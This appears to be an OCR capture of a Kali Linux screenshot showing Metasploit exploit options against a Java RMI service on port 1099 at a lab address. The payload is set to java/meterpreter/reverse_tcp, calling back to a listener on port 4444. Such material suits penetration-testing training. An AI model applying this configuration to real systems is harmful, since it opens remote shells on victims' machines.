 File Actions Edit View Help
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.11.112 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit
.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or
0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
Documentation Kali Tools